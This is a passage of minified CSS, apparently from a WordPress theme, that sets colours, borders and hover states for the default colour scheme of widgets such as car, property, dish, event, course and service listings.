.post_counters_item:hover,.scheme_default .sc_recent_news .post_counters .post_counters_edit a:hover{color:#ffffff;	background-color:#222a35}.scheme_default .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_default .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#222a35;	background-color:#f5f6fa}.scheme_default .sc_recent_news_style_news-magazine .post_accented_border{border-color:#e2e5e8}.scheme_default .sc_recent_news_style_news-excerpt .post_item{border-color:#e2e5e8}.scheme_default .widget_twitter .widget_content .sc_twitter_item,.scheme_default .widget_twitter .widget_content li{color:#7d8794}.scheme_default .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#6fb72f !important}.scheme_default .widget_twitter .swiper-pagination-bullet{background-color:#929ca8}.scheme_default .widget_twitter .swiper-pagination-bullet-active{background-color:#6fb72f}.scheme_default .widget_twitter .widget_content .sc_twitter_list li{color:#7d8794}.scheme_default .widget_twitter .widget_content .sc_twitter_list li:before{color:#6fb72f !important}.scheme_default.sidebar .widget_twitter .widget_content .sc_twitter_list li{color:#7d8794}.scheme_default.sidebar .widget_twitter .widget_content .sc_twitter_list li:before{color:#6fb72f !important}.scheme_default .sc_item_subtitle{color:#929ca8}.scheme_default .color_style_link2 .sc_item_subtitle{color:#87c423}.scheme_default .color_style_link3 .sc_item_subtitle{color:#ddb837}.scheme_default .sc_item_subtitle.sc_item_title_style_shadow{color:#929ca8}.scheme_default .theme_scroll_down:hover{color:#6fb72f}.scheme_default .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#87c423}.scheme_default .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#ddb837}.scheme_default .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#222a35}.scheme_default .sc_action_item_event .sc_action_item_date,.scheme_default .sc_action_item_event .sc_action_item_info{color:#222a35;	border-color:#7d8794}.scheme_default .sc_action_item_event .sc_action_item_description{color:#7d8794}.scheme_default .sc_action_item_event.with_image .sc_action_item_inner{background-color:#ffffff}.scheme_default .sc_blogger.slider_container .swiper-pagination-bullet{border-color:#929ca8}.scheme_default .sc_blogger_item:hover .post_meta_item.post_categories>a{background-color:#222a35;	color:#ffffff}.scheme_default .sc_blogger_item:hover .sc_blogger_item_title a{color:#222a35}.scheme_default .sc_blogger_item:hover .post_meta_item{color:#929ca8}.scheme_default .sc_blogger_plain .sc_blogger_item .sc_button_simple:after,.scheme_default .sc_blogger_plain .sc_blogger_item .sc_button_simple:before{color:#7d8794 !important}.scheme_default .sc_blogger_plain .sc_blogger_item:hover .sc_button_simple:after,.scheme_default .sc_blogger_plain .sc_blogger_item:hover .sc_button_simple:before{color:#6fb72f !important}.scheme_default .sc_blogger_item{background-color:#ffffff}.scheme_default .sc_blogger_post_meta{color:#b7b7b7}.scheme_default .sc_blogger_item_title a{color:#222a35}.scheme_default .sc_blogger_item_title a:hover{color:#6fb72f}.scheme_default .sc_blogger_post_meta{color:#b7b7b7}.scheme_default .sc_blogger_item_content{color:#7d8794}.scheme_default .sc_blogger_item .more-link{color:#6fb72f}.scheme_default .sc_blogger_item .more-link:hover{color:#222a35}.scheme_default .sc_cars_item,.scheme_default .sc_cars_item_params{border-color:#e2e5e8}.scheme_default .sc_cars_item_param{color:#929ca8}.scheme_default .sc_cars_item_param .sc_cars_item_param_text,.scheme_default .sc_cars_item_footer{color:#7d8794}.scheme_default .sc_cars_columns_1 .sc_cars_item,.scheme_default .sc_cars_item .sc_cars_item_thumb{background-color:#f5f6fa}.scheme_default .sc_cars_item_status>a,.scheme_default .sc_cars_item_type>a,.scheme_default .sc_cars_item_compare{color:#929ca8}.scheme_default .sc_cars_item_compare.in_compare_list{color:#6fb72f}.scheme_default .sc_cars_item_status>a:hover,.scheme_default .sc_cars_item_type>a:hover,.scheme_default .sc_cars_item_compare:hover,.scheme_default .sc_cars_item_compare.in_compare_list:hover{color:#222a35}.scheme_default .sc_cars_item_options .sc_cars_item_row_address,.scheme_default .sc_cars_item_options .sc_cars_item_row_meta{color:#929ca8}.scheme_default .cars_page_title .cars_page_status>a{color:#ffffff;	background-color:#6fb72f}.scheme_default .cars_page_title .cars_page_status>a:hover{color:#1d1d1d;	background-color:#77c43d}.scheme_default .cars_page_title_address{color:#929ca8}.scheme_default .cars_price{color:#929ca8}.scheme_default .cars_page_attachments_list>a:before,.scheme_default .cars_page_features_list>a:before{color:#6fb72f}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#e8eaed}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#f5f6fa;	border-color:#f5f6fa;	border-bottom-color:#e8eaed}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#e8eaed;	background-color:#ffffff;	border-bottom-color:#ffffff}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#e8eaed;	border-color:#e8eaed #e8eaed #e8eaed}.scheme_default .cars_page_section_title{border-color:#e2e5e8}.scheme_default .cars_page_agent_info_position{color:#929ca8}.scheme_default .cars_page_agent_info_phones>span,.scheme_default .cars_page_agent_info_phones>a{color:#7d8794}.scheme_default .cars_page_agent_info_phones>a:hover{color:#6fb72f}.scheme_default .cars_page_agent_info_address:before,.scheme_default .cars_page_agent_info_phones>:before{color:#222a35}.scheme_default .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#7d8794}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#929ca8;	background-color:#ffffff}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#222a35}.scheme_default .sc_cars_compare_data .cars_feature_present{color:#6fb72f}.scheme_default .sc_content_number{color:#e8eaed}.scheme_default .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#5ea41f;	background-color:#6fb72f}.scheme_default .sc_countdown_circle .sc_countdown_digits{color:#6fb72f;	border-color:#e8eaed;	background-color:#f5f6fa}.scheme_default .sc_courses.slider_container .swiper-pagination-bullet{border-color:#929ca8}.scheme_default .sc_courses_default .sc_courses_item{background-color:#f5f6fa}.scheme_default .sc_courses_default .sc_courses_item_categories{background-color:#222a35}.scheme_default .sc_courses_default .sc_courses_item_categories a{color:#ffffff}.scheme_default .sc_courses_default .sc_courses_item_categories a:hover{color:#6fb72f}.scheme_default .sc_courses_default .sc_courses_item_meta{color:#b7b7b7}.scheme_default .sc_courses_default .sc_courses_item_date{color:#222a35}.scheme_default .sc_courses_default .sc_courses_item_price{color:#6fb72f}.scheme_default .sc_courses_default .sc_courses_item_period{color:#b7b7b7}.scheme_default .courses_single .courses_page_meta{color:#929ca8}.scheme_default .courses_single .courses_page_meta_item_date{color:#222a35}.scheme_default .courses_single .courses_page_period{color:#929ca8}.scheme_default .sc_dishes_default .sc_dishes_item{color:#7d8794;	background-color:#f5f6fa}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a{color:#6fb72f}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#5ea41f}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#8be77c}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#80d572}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#eec432}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#ddb837}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#222a35}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#6fb72f}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right{color:#7d8794;	background-color:transparent}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#6fb72f}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#5ea41f}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#87c423}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#87c423}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ddb837}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#eec432}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#222a35}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#6fb72f}.scheme_default .sc_dishes_compact .sc_dishes_item{color:#7d8794;	background-color:#f5f6fa}.scheme_default .sc_dishes_compact .sc_dishes_item_header{color:#ffffff;	background-color:#222a35}.scheme_default .sc_dishes_compact .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a{color:#ffffff}.scheme_default .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#6fb72f}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#87c423}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#ddb837}.scheme_default .sc_dishes_compact .sc_dishes_item_title a{color:#6fb72f}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#87c423}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#ddb837}.scheme_default .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#ffffff}.scheme_default .sc_dishes.slider_container .swiper-pagination-bullet{border-color:#929ca8}.scheme_default .sc_events.slider_container .swiper-pagination-bullet{border-color:#929ca8}.scheme_default .sc_events_default .sc_events_item{background-color:#f5f6fa}.scheme_default .sc_events_default .sc_events_item_date{background-color:#6fb72f;	color:#ffffff}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#5ea41f;	color:#1d1d1d}.scheme_default .sc_events_default .sc_events_item_title{color:#222a35}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#5ea41f}.scheme_default .sc_events_default .sc_events_item_button{color:#6fb72f}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#5ea41f}.scheme_default .sc_events_detailed .sc_events_item,.scheme_default .sc_events_detailed .sc_events_item_date_wrap,.scheme_default .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#6fb72f}.scheme_default .sc_events_detailed .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item_button{color:#6fb72f}.scheme_default .sc_events_detailed .sc_events_item_title{color:#222a35}.scheme_default .sc_events_detailed .sc_events_item_time{color:#7d8794}.scheme_default .sc_events_detailed .sc_events_item:hover{background-color:#6fb72f;	color:#ffffff}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#1d1d1d}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#1d1d1d}.scheme_default.sc_form{background-color:#ffffff}.scheme_default span.sc_form_field_title{color:#222a35}.scheme_default .sc_form .sc_form_info_icon{color:#6fb72f}.scheme_default .sc_form .sc_form_info_data>a,.scheme_default .sc_form .sc_form_info_data>span{color:#222a35}.scheme_default .sc_form .sc_form_info_data>a:hover{color:#6fb72f}.scheme_default [class*="sc_input_hover_"] .sc_form_field_hover{color:#222a35}.scheme_default .sc_input_hover_accent input[type="text"]:focus,.scheme_default .sc_input_hover_accent input[type="number"]:focus,.scheme_default .sc_input_hover_accent input[type="email"]:focus,.scheme_default .sc_input_hover_accent input[type="password"]:focus,.scheme_default .sc_input_hover_accent input[type="search"]:focus,.scheme_default .sc_input_hover_accent select:focus,.scheme_default .sc_input_hover_accent .select2-container.select2-container--focus span.select2-selection,.scheme_default .sc_input_hover_accent .select2-container.select2-container--open span.select2-selection,.scheme_default .sc_input_hover_accent textarea:focus{border-color:#6fb72f !important}.scheme_default .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(111,183,47,0.2)}.scheme_default .sc_input_hover_path .sc_form_field_graphic{stroke:#ecedf1}.scheme_default .sc_input_hover_jump .sc_form_field_hover{color:#929ca8}.scheme_default .sc_input_hover_jump .sc_form_field_content:before{color:#6fb72f}.scheme_default .sc_input_hover_jump input[type="text"],.scheme_default .sc_input_hover_jump input[type="number"],.scheme_default .sc_input_hover_jump input[type="email"],.scheme_default .sc_input_hover_jump input[type="password"],.scheme_default .sc_input_hover_jump input[type="search"],.scheme_default .sc_input_hover_jump textarea{border-color:#ecedf1}.scheme_default .sc_input_hover_jump input[type="text"]:focus,.scheme_default .sc_input_hover_jump input[type="number"]:focus,.scheme_default .sc_input_hover_jump input[type="email"]:focus,.scheme_default .sc_input_hover_jump input[type="password"]:focus,.scheme_default .sc_input_hover_jump input[type="search"]:focus,.scheme_default .sc_input_hover_jump textarea:focus{border-color:#6fb72f !important}.scheme_default .sc_input_hover_underline .sc_form_field_hover:before{background-color:#ecedf1}.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#6fb72f}.scheme_default .sc_input_hover_underline .sc_form_field_content{color:#222a35}.scheme_default .sc_input_hover_underline input:focus,.scheme_default .sc_input_hover_underline textarea:focus,.scheme_default .sc_input_hover_underline input.filled,.scheme_default .sc_input_hover_underline textarea.filled,.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#6fb72f !important}.scheme_default .sc_input_hover_iconed .sc_form_field_hover{color:#929ca8}.scheme_default .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#222a35}.scheme_default .sc_googlemap_content,.scheme_default.sc_googlemap_content{color:#7d8794;	background-color:#ffffff}.scheme_default .sc_googlemap_content b,.scheme_default .sc_googlemap_content strong,.scheme_default.sc_googlemap_content b,.scheme_default.sc_googlemap_content strong{color:#222a35}.scheme_default .sc_googlemap_content_detailed:before{color:#6fb72f}.scheme_default .sc_icons .sc_icons_icon{color:#6fb72f}.scheme_default .sc_icons_default.sc_icons .sc_icons_icon{color:#6fb72f}.scheme_default .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#222a35}.scheme_default .sc_icons .sc_icons_item_title{color:#222a35}.scheme_default.footer_wrap .sc_icons .sc_icons_item_title{color:#222a35}.scheme_default.footer_wrap .sc_icons .sc_icons_item_description{color:#7d8794}.scheme_default .sc_icons_item_description{color:#7d8794}.scheme_default .sc_icons.sc_icons_extra .sc_icons_item:after{color:#222a35}.scheme_default .sc_icons.sc_icons_extra .sc_icons_item.sc_icons_item_linked:hover:after{color:#6fb72f}.scheme_default .sc_icons.sc_icons_modern .sc_icons_item{color:#7d8794;	background-color:#f5f6fa}.scheme_default .sc_icons.sc_icons_modern .sc_icons_item_title{color:#222a35}.scheme_default .sc_icons_modern .sc_icons_item_description{color:#7d8794}.scheme_default .sc_icons.sc_icons_modern .sc_icons_item_linked:hover .sc_icons_item_title{color:#6fb72f}/* Sports:Matches and Players */.scheme_default .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#929ca8}.scheme_default .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#e2e5e8}.scheme_default .sc_matches_main .sc_matches_item_score a{color:#222a35}.scheme_default .sc_matches_main .sc_matches_item_score a:hover{color:#6fb72f}.scheme_default .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#87c423}.scheme_default .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#ddb837}.scheme_default .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#222a35}.scheme_default .sc_matches_other .sc_matches_item_link{color:#222a35;	background-color:#f5f6fa}.scheme_default .sc_matches_other .sc_matches_item_club{color:#b7b7b7}.scheme_default .sc_matches_other .sc_matches_item_date{color:#222a35;	background-color:#e8eaed}.scheme_default .sc_matches_other .sc_matches_item_link:hover{background-color:#e8eaed}.scheme_default .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#dadada}.scheme_default .sc_points_table td a{color:#222a35}.scheme_default .sc_points_table tr:hover td{background-color:#5ea41f !important}.scheme_default .sc_points_table tr:hover a,.scheme_default .sc_points_table td a:hover{color:#1d1d1d !important}.scheme_default .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(111,183,47,0.7)}.scheme_default .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#f5f6fa}.scheme_default .sc_portfolio_default .sc_portfolio_item{background-color:#f5f6fa;	color:#7d8794}.scheme_default .sc_portfolio_default .sc_portfolio_item a,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image),.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):after{color:#6fb72f !important}.scheme_default .sc_portfolio_default .sc_portfolio_item a:hover,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#5ea41f !important}.scheme_default .sc_portfolio_default .sc_portfolio_item:hover{background-color:#e8eaed}.scheme_default .sc_portfolio_default .sc_portfolio_item_title{color:#222a35}.scheme_default .portfolio_page_details_share{border-color:#e2e5e8}.scheme_default .sc_price_item{color:#7d8794;	background-color:#f5f6fa}.scheme_default .sc_price_item .sc_price_item_icon{color:#6fb72f}.scheme_default .sc_price_item .sc_price_item_label{background-color:#6fb72f;	color:#ffffff}.scheme_default .sc_price_item .sc_price_item_subtitle{color:#929ca8}.scheme_default .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a{color:#222a35}.scheme_default .sc_price_item .sc_price_item_price{color:#222a35}.scheme_default .sc_price_item .sc_price_item_description{color:#929ca8}.scheme_default .sc_price_item .sc_price_item_details{color:#7d8794}.scheme_default .sc_price_item_price_after{color:#7d8794}.scheme_default .sc_price_item .sc_price_item_link{background-color:#ffffff !important}.scheme_default .sc_promo_icon{color:#6fb72f}.scheme_default .sc_promo .sc_promo_title,.scheme_default .sc_promo .sc_promo_descr{color:#222a35}.scheme_default .sc_promo .sc_promo_content{color:#7d8794}.scheme_default .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#6fb72f !important}.scheme_default .sc_promo_modern .sc_promo_link2:hover{color:#ffffff;	background-color:#222a35}.scheme_default.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_default.sc_promo .sc_promo_text_inner{background-color:#f5f6fa}.scheme_default.sc_promo .sc_promo_title{color:#6fb72f}.scheme_default.sc_promo .sc_promo_subtitle{color:#5ea41f}.scheme_default.sc_promo .sc_promo_descr{color:#222a35}.scheme_default.sc_promo .sc_promo_content{color:#7d8794}.scheme_default .sc_properties_columns_1 .sc_properties_item{background-color:#f5f6fa}.scheme_default .sc_properties_item_status>a,.scheme_default .sc_properties_item_type>a,.scheme_default .sc_properties_item_compare{color:#929ca8}.scheme_default .sc_properties_item_compare.in_compare_list{color:#6fb72f}.scheme_default .sc_properties_item_status>a:hover,.scheme_default .sc_properties_item_type>a:hover,.scheme_default .sc_properties_item_compare:hover,.scheme_default .sc_properties_item_compare.in_compare_list:hover{color:#222a35}.scheme_default .sc_properties_item_options .sc_properties_item_row_address,.scheme_default .sc_properties_item_options .sc_properties_item_row_meta{color:#929ca8}.scheme_default .properties_page_title .properties_page_status>a{color:#ffffff;	background-color:#6fb72f}.scheme_default .properties_page_title .properties_page_status>a:hover{color:#1d1d1d;	background-color:#77c43d}.scheme_default .properties_page_title_address{color:#929ca8}.scheme_default .properties_price{color:#929ca8}.scheme_default .properties_page_section_title{border-color:#e2e5e8}.scheme_default .properties_page_attachments_list>a:before,.scheme_default .properties_page_features_list>a:before{color:#6fb72f}.scheme_default .properties_page_floor_plans_list .properties_page_floor_plans_list_item_title{background-color:#f5f6fa !important;	color:#7d8794}.scheme_default .properties_page_virtual_tour_wrap{background-color:#f5f6fa; color:#7d8794}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#e8eaed}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#f5f6fa;	border-color:#f5f6fa;	border-bottom-color:#e8eaed}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#e8eaed;	background-color:#ffffff;	border-bottom-color:#ffffff}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#e8eaed;	border-color:#e8eaed #e8eaed #e8eaed}.scheme_default .properties_page_agent_info_position{color:#929ca8}.scheme_default .properties_page_agent_info_phones>span,.scheme_default .properties_page_agent_info_phones>a{color:#7d8794}.scheme_default .properties_page_agent_info_phones>a:hover{color:#6fb72f}.scheme_default .properties_page_agent_info_address:before,.scheme_default .properties_page_agent_info_phones>:before{color:#222a35}.scheme_default .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#7d8794}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#929ca8;	background-color:#ffffff}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#222a35}.scheme_default .sc_properties_compare_data .properties_feature_present{color:#6fb72f}.scheme_default .sc_services .sc_services_item_number{color:#e8eaed}.scheme_default .sc_services_default .sc_services_item{color:#7d8794;	background-color:#f5f6fa}.scheme_default .sc_services_default .sc_services_item_icon{color:#6fb72f;	border-color:#6fb72f}.scheme_default .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#6fb72f;	border-color:#6fb72f}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_icon{color:#8be77c;	border-color:#8be77c}.scheme_default .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#8be77c;	border-color:#8be77c}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_icon{color:#eec432;	border-color:#eec432}.scheme_default .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#eec432;	border-color:#eec432}.scheme_default .sc_services_default.color_style_dark .sc_services_item_icon{color:#222a35;	border-color:#222a35}.scheme_default .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#222a35;	border-color:#222a35}.scheme_default .sc_services_default .sc_services_item_subtitle a{color:#6fb72f}.scheme_default .sc_services_default .sc_services_item_subtitle a:hover{color:#5ea41f}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#8be77c}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#80d572}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#eec432}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#222a35}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#6fb72f}.scheme_default .sc_services_default .sc_services_item_featured_left,.scheme_default .sc_services_default .sc_services_item_featured_right,.scheme_default .sc_services_list .sc_services_item{color:#7d8794;	background-color:transparent}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_icon{color:#6fb72f;	border-color:#6fb72f}.scheme_default .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#5ea41f}.scheme_default .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#6fb72f;	border-color:#6fb72f}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#6fb72f}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#5ea41f}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_icon{color:#87c423;	border-color:#87c423}.scheme_default .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#87c423}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#87c423;	border-color:#87c423}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#87c423}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#87c423}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left 